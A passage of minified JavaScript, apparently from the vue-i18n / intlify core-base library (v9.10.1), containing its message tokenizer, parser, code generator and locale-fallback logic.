  */function wg(e,t,n){return{line:e,column:t,offset:n}}function qs(e,t,n){const r={start:e,end:t};return n!=null&&(r.source=n),r}const Sg=/\{([0-9a-zA-Z]+)\}/g;function Cg(e,...t){return t.length===1&&Ag(t[0])&&(t=t[0]),(!t||!t.hasOwnProperty)&&(t={}),e.replace(Sg,(n,r)=>t.hasOwnProperty(r)?t[r]:"")}const Zc=Object.assign,fl=e=>typeof e=="string",Ag=e=>e!==null&&typeof e=="object";function Xc(e,t=""){return e.reduce((n,r,i)=>i===0?n+r:n+t+r,"")}const de={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,UNHANDLED_CODEGEN_NODE_TYPE:15,UNHANDLED_MINIFIER_NODE_TYPE:16,__EXTEND_POINT__:17},Og={[de.EXPECTED_TOKEN]:"Expected token: '{0}'",[de.INVALID_TOKEN_IN_PLACEHOLDER]:"Invalid token in placeholder: '{0}'",[de.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER]:"Unterminated single quote in placeholder",[de.UNKNOWN_ESCAPE_SEQUENCE]:"Unknown escape sequence: \\{0}",[de.INVALID_UNICODE_ESCAPE_SEQUENCE]:"Invalid unicode escape sequence: {0}",[de.UNBALANCED_CLOSING_BRACE]:"Unbalanced closing brace",[de.UNTERMINATED_CLOSING_BRACE]:"Unterminated closing brace",[de.EMPTY_PLACEHOLDER]:"Empty placeholder",[de.NOT_ALLOW_NEST_PLACEHOLDER]:"Not allowed nest placeholder",[de.INVALID_LINKED_FORMAT]:"Invalid linked format",[de.MUST_HAVE_MESSAGES_IN_PLURAL]:"Plural must have messages",[de.UNEXPECTED_EMPTY_LINKED_MODIFIER]:"Unexpected empty linked modifier",[de.UNEXPECTED_EMPTY_LINKED_KEY]:"Unexpected empty linked key",[de.UNEXPECTED_LEXICAL_ANALYSIS]:"Unexpected lexical analysis in token: '{0}'",[de.UNHANDLED_CODEGEN_NODE_TYPE]:"unhandled codegen node type: '{0}'",[de.UNHANDLED_MINIFIER_NODE_TYPE]:"unhandled mimifier node type: '{0}'"};function yr(e,t,n={}){const{domain:r,messages:i,args:s}=n,o=Cg((i||Og)[e]||"",...s||[]),a=new SyntaxError(String(o));return a.code=e,t&&(a.location=t),a.domain=r,a}function Ig(e){throw e}const jt=" ",Tg="\r",at=`
`,Lg=String.fromCharCode(8232),Ng=String.fromCharCode(8233);function Pg(e){const t=e;let n=0,r=1,i=1,s=0;const o=P=>t[P]===Tg&&t[P+1]===at,a=P=>t[P]===at,l=P=>t[P]===Ng,u=P=>t[P]===Lg,c=P=>o(P)||a(P)||l(P)||u(P),f=()=>n,d=()=>r,g=()=>i,v=()=>s,w=P=>o(P)||l(P)||u(P)?at:t[P],E=()=>w(n),m=()=>w(n+s);function y(){return s=0,c(n)&&(r++,i=0),o(n)&&n++,n++,i++,t[n]}function C(){return o(n+s)&&s++,s++,t[n+s]}function b(){n=0,r=1,i=1,s=0}function A(P=0){s=P}function S(){const P=n+s;for(;P!==n;)y();s=0}return{index:f,line:d,column:g,peekOffset:v,charAt:w,currentChar:E,currentPeek:m,next:y,peek:C,reset:b,resetPeek:A,skipToPeek:S}}const on=void 0,Rg=".",dl="'",kg="tokenizer";function Mg(e,t={}){const n=t.location!==!1,r=Pg(e),i=()=>r.index(),s=()=>wg(r.line(),r.column(),r.index()),o=s(),a=i(),l={currentType:14,offset:a,startLoc:o,endLoc:o,lastType:14,lastOffset:a,lastStartLoc:o,lastEndLoc:o,braceNest:0,inLinked:!1,text:""},u=()=>l,{onError:c}=t;function f(p,h,_,...N){const R=u();if(h.column+=_,h.offset+=_,c){const $=n?qs(R.startLoc,h):null,z=yr(p,$,{domain:kg,args:N});c(z)}}function d(p,h,_){p.endLoc=s(),p.currentType=h;const N={type:h};return n&&(N.loc=qs(p.startLoc,p.endLoc)),_!=null&&(N.value=_),N}const g=p=>d(p,14);function v(p,h){return p.currentChar()===h?(p.next(),h):(f(de.EXPECTED_TOKEN,s(),0,h),"")}function w(p){let h="";for(;p.currentPeek()===jt||p.currentPeek()===at;)h+=p.currentPeek(),p.peek();return h}function E(p){const h=w(p);return p.skipToPeek(),h}function m(p){if(p===on)return!1;const h=p.charCodeAt(0);return h>=97&&h<=122||h>=65&&h<=90||h===95}function y(p){if(p===on)return!1;const h=p.charCodeAt(0);return h>=48&&h<=57}function C(p,h){const{currentType:_}=h;if(_!==2)return!1;w(p);const N=m(p.currentPeek());return p.resetPeek(),N}function b(p,h){const{currentType:_}=h;if(_!==2)return!1;w(p);const N=p.currentPeek()==="-"?p.peek():p.currentPeek(),R=y(N);return p.resetPeek(),R}function A(p,h){const{currentType:_}=h;if(_!==2)return!1;w(p);const N=p.currentPeek()===dl;return p.resetPeek(),N}function S(p,h){const{currentType:_}=h;if(_!==8)return!1;w(p);const N=p.currentPeek()===".";return p.resetPeek(),N}function P(p,h){const{currentType:_}=h;if(_!==9)return!1;w(p);const N=m(p.currentPeek());return p.resetPeek(),N}function L(p,h){const{currentType:_}=h;if(!(_===8||_===12))return!1;w(p);const N=p.currentPeek()===":";return p.resetPeek(),N}function O(p,h){const{currentType:_}=h;if(_!==10)return!1;const N=()=>{const $=p.currentPeek();return $==="{"?m(p.peek()):$==="@"||$==="%"||$==="|"||$===":"||$==="."||$===jt||!$?!1:$===at?(p.peek(),N()):m($)},R=N();return p.resetPeek(),R}function F(p){w(p);const h=p.currentPeek()==="|";return p.resetPeek(),h}function U(p){const h=w(p),_=p.currentPeek()==="%"&&p.peek()==="{";return p.resetPeek(),{isModulo:_,hasSpace:h.length>0}}function x(p,h=!0){const _=(R=!1,$="",z=!1)=>{const G=p.currentPeek();return G==="{"?$==="%"?!1:R:G==="@"||!G?$==="%"?!0:R:G==="%"?(p.peek(),_(R,"%",!0)):G==="|"?$==="%"||z?!0:!($===jt||$===at):G===jt?(p.peek(),_(!0,jt,z)):G===at?(p.peek(),_(!0,at,z)):!0},N=_();return h&&p.resetPeek(),N}function K(p,h){const _=p.currentChar();return _===on?on:h(_)?(p.next(),_):null}function J(p){return K(p,_=>{const N=_.charCodeAt(0);return N>=97&&N<=122||N>=65&&N<=90||N>=48&&N<=57||N===95||N===36})}function te(p){return K(p,_=>{const N=_.charCodeAt(0);return N>=48&&N<=57})}function W(p){return K(p,_=>{const N=_.charCodeAt(0);return N>=48&&N<=57||N>=65&&N<=70||N>=97&&N<=102})}function re(p){let h="",_="";for(;h=te(p);)_+=h;return _}function fe(p){E(p);const h=p.currentChar();return h!=="%"&&f(de.EXPECTED_TOKEN,s(),0,h),p.next(),"%"}function ye(p){let h="";for(;;){const _=p.currentChar();if(_==="{"||_==="}"||_==="@"||_==="|"||!_)break;if(_==="%")if(x(p))h+=_,p.next();else break;else if(_===jt||_===at)if(x(p))h+=_,p.next();else{if(F(p))break;h+=_,p.next()}else h+=_,p.next()}return h}function Me(p){E(p);let h="",_="";for(;h=J(p);)_+=h;return p.currentChar()===on&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_}function Ee(p){E(p);let h="";return p.currentChar()==="-"?(p.next(),h+=`-${re(p)}`):h+=re(p),p.currentChar()===on&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),h}function Ne(p){E(p),v(p,"'");let h="",_="";const N=$=>$!==dl&&$!==at;for(;h=K(p,N);)h==="\\"?_+=Ie(p):_+=h;const R=p.currentChar();return R===at||R===on?(f(de.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,s(),0),R===at&&(p.next(),v(p,"'")),_):(v(p,"'"),_)}function Ie(p){const h=p.currentChar();switch(h){case"\\":case"'":return p.next(),`\\${h}`;case"u":return we(p,h,4);case"U":return we(p,h,6);default:return f(de.UNKNOWN_ESCAPE_SEQUENCE,s(),0,h),""}}function we(p,h,_){v(p,h);let N="";for(let R=0;R<_;R++){const $=W(p);if(!$){f(de.INVALID_UNICODE_ESCAPE_SEQUENCE,s(),0,`\\${h}${N}${p.currentChar()}`);break}N+=$}return`\\${h}${N}`}function Xe(p){E(p);let h="",_="";const N=R=>R!=="{"&&R!=="}"&&R!==jt&&R!==at;for(;h=K(p,N);)_+=h;return _}function Y(p){let h="",_="";for(;h=J(p);)_+=h;return _}function M(p){const h=(_=!1,N)=>{const R=p.currentChar();return R==="{"||R==="%"||R==="@"||R==="|"||R==="("||R===")"||!R||R===jt?N:R===at||R===Rg?(N+=R,p.next(),h(_,N)):(N+=R,p.next(),h(!0,N))};return h(!1,"")}function H(p){E(p);const h=v(p,"|");return E(p),h}function D(p,h){let _=null;switch(p.currentChar()){case"{":return h.braceNest>=1&&f(de.NOT_ALLOW_NEST_PLACEHOLDER,s(),0),p.next(),_=d(h,2,"{"),E(p),h.braceNest++,_;case"}":return h.braceNest>0&&h.currentType===2&&f(de.EMPTY_PLACEHOLDER,s(),0),p.next(),_=d(h,3,"}"),h.braceNest--,h.braceNest>0&&E(p),h.inLinked&&h.braceNest===0&&(h.inLinked=!1),_;case"@":return h.braceNest>0&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_=q(p,h)||g(h),h.braceNest=0,_;default:let R=!0,$=!0,z=!0;if(F(p))return h.braceNest>0&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_=d(h,1,H(p)),h.braceNest=0,h.inLinked=!1,_;if(h.braceNest>0&&(h.currentType===5||h.currentType===6||h.currentType===7))return f(de.UNTERMINATED_CLOSING_BRACE,s(),0),h.braceNest=0,ae(p,h);if(R=C(p,h))return _=d(h,5,Me(p)),E(p),_;if($=b(p,h))return _=d(h,6,Ee(p)),E(p),_;if(z=A(p,h))return _=d(h,7,Ne(p)),E(p),_;if(!R&&!$&&!z)return _=d(h,13,Xe(p)),f(de.INVALID_TOKEN_IN_PLACEHOLDER,s(),0,_.value),E(p),_;break}return _}function q(p,h){const{currentType:_}=h;let N=null;const R=p.currentChar();switch((_===8||_===9||_===12||_===10)&&(R===at||R===jt)&&f(de.INVALID_LINKED_FORMAT,s(),0),R){case"@":return p.next(),N=d(h,8,"@"),h.inLinked=!0,N;case".":return E(p),p.next(),d(h,9,".");case":":return E(p),p.next(),d(h,10,":");default:return F(p)?(N=d(h,1,H(p)),h.braceNest=0,h.inLinked=!1,N):S(p,h)||L(p,h)?(E(p),q(p,h)):P(p,h)?(E(p),d(h,12,Y(p))):O(p,h)?(E(p),R==="{"?D(p,h)||N:d(h,11,M(p))):(_===8&&f(de.INVALID_LINKED_FORMAT,s(),0),h.braceNest=0,h.inLinked=!1,ae(p,h))}}function ae(p,h){let _={type:14};if(h.braceNest>0)return D(p,h)||g(h);if(h.inLinked)return q(p,h)||g(h);switch(p.currentChar()){case"{":return D(p,h)||g(h);case"}":return f(de.UNBALANCED_CLOSING_BRACE,s(),0),p.next(),d(h,3,"}");case"@":return q(p,h)||g(h);default:if(F(p))return _=d(h,1,H(p)),h.braceNest=0,h.inLinked=!1,_;const{isModulo:R,hasSpace:$}=U(p);if(R)return $?d(h,0,ye(p)):d(h,4,fe(p));if(x(p))return d(h,0,ye(p));break}return _}function pe(){const{currentType:p,offset:h,startLoc:_,endLoc:N}=l;return l.lastType=p,l.lastOffset=h,l.lastStartLoc=_,l.lastEndLoc=N,l.offset=i(),l.startLoc=s(),r.currentChar()===on?d(l,14):ae(r,l)}return{nextToken:pe,currentOffset:i,currentPosition:s,context:u}}const Fg="parser",xg=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function $g(e,t,n){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const r=parseInt(t||n,16);return r<=55295||r>=57344?String.fromCodePoint(r):"�"}}}function Dg(e={}){const t=e.location!==!1,{onError:n}=e;function r(m,y,C,b,...A){const S=m.currentPosition();if(S.offset+=b,S.column+=b,n){const P=t?qs(C,S):null,L=yr(y,P,{domain:Fg,args:A});n(L)}}function i(m,y,C){const b={type:m};return t&&(b.start=y,b.end=y,b.loc={start:C,end:C}),b}function s(m,y,C,b){b&&(m.type=b),t&&(m.end=y,m.loc&&(m.loc.end=C))}function o(m,y){const C=m.context(),b=i(3,C.offset,C.startLoc);return b.value=y,s(b,m.currentOffset(),m.currentPosition()),b}function a(m,y){const C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(5,b,A);return S.index=parseInt(y,10),m.nextToken(),s(S,m.currentOffset(),m.currentPosition()),S}function l(m,y){const C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(4,b,A);return S.key=y,m.nextToken(),s(S,m.currentOffset(),m.currentPosition()),S}function u(m,y){const C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(9,b,A);return S.value=y.replace(xg,$g),m.nextToken(),s(S,m.currentOffset(),m.currentPosition()),S}function c(m){const y=m.nextToken(),C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(8,b,A);return y.type!==12?(r(m,de.UNEXPECTED_EMPTY_LINKED_MODIFIER,C.lastStartLoc,0),S.value="",s(S,b,A),{nextConsumeToken:y,node:S}):(y.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,C.lastStartLoc,0,xt(y)),S.value=y.value||"",s(S,m.currentOffset(),m.currentPosition()),{node:S})}function f(m,y){const C=m.context(),b=i(7,C.offset,C.startLoc);return b.value=y,s(b,m.currentOffset(),m.currentPosition()),b}function d(m){const y=m.context(),C=i(6,y.offset,y.startLoc);let b=m.nextToken();if(b.type===9){const A=c(m);C.modifier=A.node,b=A.nextConsumeToken||m.nextToken()}switch(b.type!==10&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),b=m.nextToken(),b.type===2&&(b=m.nextToken()),b.type){case 11:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=f(m,b.value||"");break;case 5:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=l(m,b.value||"");break;case 6:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=a(m,b.value||"");break;case 7:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=u(m,b.value||"");break;default:r(m,de.UNEXPECTED_EMPTY_LINKED_KEY,y.lastStartLoc,0);const A=m.context(),S=i(7,A.offset,A.startLoc);return S.value="",s(S,A.offset,A.startLoc),C.key=S,s(C,A.offset,A.startLoc),{nextConsumeToken:b,node:C}}return s(C,m.currentOffset(),m.currentPosition()),{node:C}}function g(m){const y=m.context(),C=y.currentType===1?m.currentOffset():y.offset,b=y.currentType===1?y.endLoc:y.startLoc,A=i(2,C,b);A.items=[];let S=null;do{const O=S||m.nextToken();switch(S=null,O.type){case 0:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(o(m,O.value||""));break;case 6:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(a(m,O.value||""));break;case 5:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(l(m,O.value||""));break;case 7:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(u(m,O.value||""));break;case 8:const F=d(m);A.items.push(F.node),S=F.nextConsumeToken||null;break}}while(y.currentType!==14&&y.currentType!==1);const P=y.currentType===1?y.lastOffset:m.currentOffset(),L=y.currentType===1?y.lastEndLoc:m.currentPosition();return s(A,P,L),A}function v(m,y,C,b){const A=m.context();let S=b.items.length===0;const P=i(1,y,C);P.cases=[],P.cases.push(b);do{const L=g(m);S||(S=L.items.length===0),P.cases.push(L)}while(A.currentType!==14);return S&&r(m,de.MUST_HAVE_MESSAGES_IN_PLURAL,C,0),s(P,m.currentOffset(),m.currentPosition()),P}function w(m){const y=m.context(),{offset:C,startLoc:b}=y,A=g(m);return y.currentType===14?A:v(m,C,b,A)}function E(m){const y=Mg(m,Zc({},e)),C=y.context(),b=i(0,C.offset,C.startLoc);return t&&b.loc&&(b.loc.source=m),b.body=w(y),e.onCacheKey&&(b.cacheKey=e.onCacheKey(m)),C.currentType!==14&&r(y,de.UNEXPECTED_LEXICAL_ANALYSIS,C.lastStartLoc,0,m[C.offset]||""),s(b,y.currentOffset(),y.currentPosition()),b}return{parse:E}}function xt(e){if(e.type===14)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function Vg(e,t={}){const n={ast:e,helpers:new Set};return{context:()=>n,helper:s=>(n.helpers.add(s),s)}}function hl(e,t){for(let n=0;n<e.length;n++)zo(e[n],t)}function zo(e,t){switch(e.type){case 1:hl(e.cases,t),t.helper("plural");break;case 2:hl(e.items,t);break;case 6:zo(e.key,t),t.helper("linked"),t.helper("type");break;case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function Bg(e,t={}){const n=Vg(e);n.helper("normalize"),e.body&&zo(e.body,n);const r=n.context();e.helpers=Array.from(r.helpers)}function Ug(e){const t=e.body;return t.type===2?pl(t):t.cases.forEach(n=>pl(n)),e}function pl(e){if(e.items.length===1){const t=e.items[0];(t.type===3||t.type===9)&&(e.static=t.value,delete t.value)}else{const t=[];for(let n=0;n<e.items.length;n++){const r=e.items[n];if(!(r.type===3||r.type===9)||r.value==null)break;t.push(r.value)}if(t.length===e.items.length){e.static=Xc(t);for(let n=0;n<e.items.length;n++){const r=e.items[n];(r.type===3||r.type===9)&&delete r.value}}}}const jg="minifier";function Hn(e){switch(e.t=e.type,e.type){case 0:const t=e;Hn(t.body),t.b=t.body,delete t.body;break;case 1:const n=e,r=n.cases;for(let c=0;c<r.length;c++)Hn(r[c]);n.c=r,delete n.cases;break;case 2:const i=e,s=i.items;for(let c=0;c<s.length;c++)Hn(s[c]);i.i=s,delete i.items,i.static&&(i.s=i.static,delete i.static);break;case 3:case 9:case 8:case 7:const o=e;o.value&&(o.v=o.value,delete o.value);break;case 6:const a=e;Hn(a.key),a.k=a.key,delete a.key,a.modifier&&(Hn(a.modifier),a.m=a.modifier,delete a.modifier);break;case 5:const l=e;l.i=l.index,delete l.index;break;case 4:const u=e;u.k=u.key,delete u.key;break;default:throw yr(de.UNHANDLED_MINIFIER_NODE_TYPE,null,{domain:jg,args:[e.type]})}delete e.type}const Wg="parser";function Hg(e,t){const{sourceMap:n,filename:r,breakLineCode:i,needIndent:s}=t,o=t.location!==!1,a={filename:r,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:i,needIndent:s,indentLevel:0};o&&e.loc&&(a.source=e.loc.source);const l=()=>a;function u(E,m){a.code+=E}function c(E,m=!0){const y=m?i:"";u(s?y+"  ".repeat(E):y)}function f(E=!0){const m=++a.indentLevel;E&&c(m)}function d(E=!0){const m=--a.indentLevel;E&&c(m)}function g(){c(a.indentLevel)}return{context:l,push:u,indent:f,deindent:d,newline:g,helper:E=>`_${E}`,needIndent:()=>a.needIndent}}function zg(e,t){const{helper:n}=e;e.push(`${n("linked")}(`),or(e,t.key),t.modifier?(e.push(", "),or(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function Gg(e,t){const{helper:n,needIndent:r}=e;e.push(`${n("normalize")}([`),e.indent(r());const i=t.items.length;for(let s=0;s<i&&(or(e,t.items[s]),s!==i-1);s++)e.push(", ");e.deindent(r()),e.push("])")}function Kg(e,t){const{helper:n,needIndent:r}=e;if(t.cases.length>1){e.push(`${n("plural")}([`),e.indent(r());const i=t.cases.length;for(let s=0;s<i&&(or(e,t.cases[s]),s!==i-1);s++)e.push(", ");e.deindent(r()),e.push("])")}}function Yg(e,t){t.body?or(e,t.body):e.push("null")}function or(e,t){const{helper:n}=e;switch(t.type){case 0:Yg(e,t);break;case 1:Kg(e,t);break;case 2:Gg(e,t);break;case 6:zg(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push(`${n("interpolate")}(${n("list")}(${t.index}))`,t);break;case 4:e.push(`${n("interpolate")}(${n("named")}(${JSON.stringify(t.key)}))`,t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break;default:throw yr(de.UNHANDLED_CODEGEN_NODE_TYPE,null,{domain:Wg,args:[t.type]})}}const Zg=(e,t={})=>{const n=fl(t.mode)?t.mode:"normal",r=fl(t.filename)?t.filename:"message.intl",i=!!t.sourceMap,s=t.breakLineCode!=null?t.breakLineCode:n==="arrow"?";":`
`,o=t.needIndent?t.needIndent:n!=="arrow",a=e.helpers||[],l=Hg(e,{mode:n,filename:r,sourceMap:i,breakLineCode:s,needIndent:o});l.push(n==="normal"?"function __msg__ (ctx) {":"(ctx) => {"),l.indent(o),a.length>0&&(l.push(`const { ${Xc(a.map(f=>`${f}: _${f}`),", ")} } = ctx`),l.newline()),l.push("return "),or(l,e),l.deindent(o),l.push("}"),delete e.helpers;const{code:u,map:c}=l.context();return{ast:e,code:u,map:c?c.toJSON():void 0}};function Xg(e,t={}){const n=Zc({},t),r=!!n.jit,i=!!n.minify,s=n.optimize==null?!0:n.optimize,a=Dg(n).parse(e);return r?(s&&Ug(a),i&&Hn(a),{ast:a,code:""}):(Bg(a,n),Zg(a,n))}/*!
  * core-base v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */function qg(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Kt().__INTLIFY_PROD_DEVTOOLS__=!1),typeof __INTLIFY_JIT_COMPILATION__!="boolean"&&(Kt().__INTLIFY_JIT_COMPILATION__=!1),typeof __INTLIFY_DROP_MESSAGE_COMPILER__!="boolean"&&(Kt().__INTLIFY_DROP_MESSAGE_COMPILER__=!1)}const On=[];On[0]={w:[0],i:[3,0],"[":[4],o:[7]};On[1]={w:[1],".":[2],"[":[4],o:[7]};On[2]={w:[2],i:[3,0],0:[3,0]};On[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]};On[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]};On[5]={"'":[4,0],o:8,l:[5,0]};On[6]={'"':[4,0],o:8,l:[6,0]};const Qg=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function Jg(e){return Qg.test(e)}function em(e){const t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t===n&&(t===34||t===39)?e.slice(1,-1):e}function tm(e){if(e==null)return"o";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function nm(e){const t=e.trim();return e.charAt(0)==="0"&&isNaN(parseInt(e))?!1:Jg(t)?em(t):"*"+t}function rm(e){const t=[];let n=-1,r=0,i=0,s,o,a,l,u,c,f;const d=[];d[0]=()=>{o===void 0?o=a:o+=a},d[1]=()=>{o!==void 0&&(t.push(o),o=void 0)},d[2]=()=>{d[0](),i++},d[3]=()=>{if(i>0)i--,r=4,d[0]();else{if(i=0,o===void 0||(o=nm(o),o===!1))return!1;d[1]()}};function g(){const v=e[n+1];if(r===5&&v==="'"||r===6&&v==='"')return n++,a="\\"+v,d[0](),!0}for(;r!==null;)if(n++,s=e[n],!(s==="\\"&&g())){if(l=tm(s),f=On[r],u=f[l]||f.l||8,u===8||(r=u[0],u[1]!==void 0&&(c=d[u[1]],c&&(a=s,c()===!1))))return;if(r===7)return t}}const gl=new Map;function im(e,t){return Le(e)?e[t]:null}function sm(e,t){if(!Le(e))return null;let n=gl.get(t);if(n||(n=rm(t),n&&gl.set(t,n)),!n)return null;const r=n.length;let i=e,s=0;for(;s<r;){const o=i[n[s]];if(o===void 0||xe(i))return null;i=o,s++}return i}const om=e=>e,am=e=>"",lm="text",um=e=>e.length===0?"":bg(e),cm=_g;function ml(e,t){return e=Math.abs(e),t===2?e?e>1?1:0:1:e?Math.min(e,2):0}function fm(e){const t=ze(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(ze(e.named.count)||ze(e.named.n))?ze(e.named.count)?e.named.count:ze(e.named.n)?e.named.n:t:t}function dm(e,t){t.count||(t.count=e),t.n||(t.n=e)}function hm(e={}){const t=e.locale,n=fm(e),r=Le(e.pluralRules)&&ee(t)&&xe(e.pluralRules[t])?e.pluralRules[t]:ml,i=Le(e.pluralRules)&&ee(t)&&xe(e.pluralRules[t])?ml:void 0,s=m=>m[r(n,m.length,i)],o=e.list||[],a=m=>o[m],l=e.named||{};ze(e.pluralIndex)&&dm(n,l);const u=m=>l[m];function c(m){const y=xe(e.messages)?e.messages(m):Le(e.messages)?e.messages[m]:!1;return y||(e.parent?e.parent.message(m):am)}const f=m=>e.modifiers?e.modifiers[m]:om,d=ge(e.processor)&&xe(e.processor.normalize)?e.processor.normalize:um,g=ge(e.processor)&&xe(e.processor.interpolate)?e.processor.interpolate:cm,v=ge(e.processor)&&ee(e.processor.type)?e.processor.type:lm,E={list:a,named:u,plural:s,linked:(m,...y)=>{const[C,b]=y;let A="text",S="";y.length===1?Le(C)?(S=C.modifier||S,A=C.type||A):ee(C)&&(S=C||S):y.length===2&&(ee(C)&&(S=C||S),ee(b)&&(A=b||A));const P=c(m)(E),L=A==="vnode"&&Be(P)&&S?P[0]:P;return S?f(S)(L,A):L},message:c,type:v,interpolate:g,normalize:d,values:tt({},o,l)};return E}let jr=null;function pm(e){jr=e}function gm(e,t,n){jr&&jr.emit("i18n:init",{timestamp:Date.now(),i18n:e,version:t,meta:n})}const mm=vm("function:translate");function vm(e){return t=>jr&&jr.emit(e,t)}const ym={NOT_FOUND_KEY:1,FALLBACK_TO_TRANSLATE:2,CANNOT_FORMAT_NUMBER:3,FALLBACK_TO_NUMBER_FORMAT:4,CANNOT_FORMAT_DATE:5,FALLBACK_TO_DATE_FORMAT:6,EXPERIMENTAL_CUSTOM_MESSAGE_COMPILER:7,__EXTEND_POINT__:8},qc=de.__EXTEND_POINT__,Pn=Ho(qc),kt={INVALID_ARGUMENT:qc,INVALID_DATE_ARGUMENT:Pn(),INVALID_ISO_DATE_ARGUMENT:Pn(),NOT_SUPPORT_NON_STRING_MESSAGE:Pn(),NOT_SUPPORT_LOCALE_PROMISE_VALUE:Pn(),NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:Pn(),NOT_SUPPORT_LOCALE_TYPE:Pn(),__EXTEND_POINT__:Pn()};function Dt(e){return yr(e,null,void 0)}function Go(e,t){return t.locale!=null?vl(t.locale):vl(e.locale)}let Es;function vl(e){if(ee(e))return e;if(xe(e)){if(e.resolvedOnce&&Es!=null)return Es;if(e.constructor.name==="Function"){const t=e();if(yg(t))throw Dt(kt.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return Es=t}else throw Dt(kt.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}else throw Dt(kt.NOT_SUPPORT_LOCALE_TYPE)}function _m(e,t,n){return[...new Set([n,...Be(t)?t:Le(t)?Object.keys(t):ee(t)?[t]:[n]])]}function Qc(e,t,n){const r=ee(n)?n:ar,i=e;i.__localeChainCache||(i.__localeChainCache=new Map);let s=i.__localeChainCache.get(r);if(!s){s=[];let o=[n];for(;Be(o);)o=yl(s,o,t);const a=Be(t)||!ge(t)?t:t.default?t.default:null;o=ee(a)?[a]:a,Be(o)&&yl(s,o,!1),i.__localeChainCache.set(r,s)}return s}function yl(e,t,n){let r=!0;for(let i=0;i<t.length&&ve(r);i++){const s=t[i];ee(s)&&(r=bm(e,t[i],n))}return r}function bm(e,t,n){let r;const i=t.split("-");do{const s=i.join("-");r=Em(e,s,n),i.splice(-1,1)}while(i.length&&r===!0);return r}function Em(e,t,n){let r=!1;if(!e.includes(t)&&(r=!0,t)){r=t[t.length-1]!=="!";const i=t.replace(/!/g,"");e.push(i),(Be(n)||ge(n))&&n[i]&&(r=n[i])}return r}const wm="9.10.1",Ji=-1,ar="en-US",_l="",bl=e=>`${e.charAt(0).toLocaleUpperCase()}${e.substr(1)}`;function Sm(){return{upper:(e,t)=>t==="text"&&ee(e)?e.toUpperCase():t==="vnode"&&Le(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>t==="text"&&ee(e)?e.toLowerCase():t==="vnode"&&Le(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>t==="text"&&ee(e)?bl(e):t==="vnode"&&Le(e)&&"__v_isVNode"in e?bl(e.children):e}}let Jc;function El(e){Jc=e}let ef;function Cm(e){ef=e}let tf;function Am(e){tf=e}let nf=null;const Om=e=>{nf=e},Im=()=>nf;let rf=null;const wl=e=>{rf=e},Tm=()=>rf;let Sl=0;function Lm(e={}){const 